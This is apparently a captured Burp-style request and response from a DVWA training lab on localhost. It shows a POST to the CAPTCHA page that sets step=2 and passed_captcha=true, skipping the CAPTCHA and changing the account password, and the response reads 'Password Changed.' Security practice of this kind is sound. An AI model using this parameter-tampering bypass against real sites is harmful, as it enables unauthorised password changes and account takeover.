 Request
Pretty Raw Hex \n
1 POST /vulnerabilities/captcha/ HTTP/1.1
2 Host: 127.0.0.1:42001
3 Content-Length: 85
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:42001
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:42001/vulnerabilities/captcha/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Cookie: PHPSESSID=2njl0pha16r0tu7tp3f1mi8onq; security=medium
21 Connection: close
22
23 step=2&password_new=password&password_conf=password&passed_captcha=true&Change=Change
Response
Pretty Raw Hex Render
79
80 <input type="hidden" name="step" value="1" />
81 New password:<br />
82 <input type="password" AUTOCOMPLETE="off" name="password_new">
<br />
83 Confirm new password:<br />
84 <input type="password" AUTOCOMPLETE="off" name="password_conf">
<br />
85
86
87 <script src='https://www.google.com/recaptcha/api.js'>
</script>
88 <br />
<div class='g-recaptcha' data-theme='dark' data-sitekey='
6Lcuoi0pAAAAAPxXZQHeJrGVf6rBH6v6dW6s9onm'>
</div>
89
90 <br />
91
92 <input type="submit" value="Change" name="Change">
93 </form>
94 <pre>
Password Changed.
</pre>
95 </div>
96
97 <h2>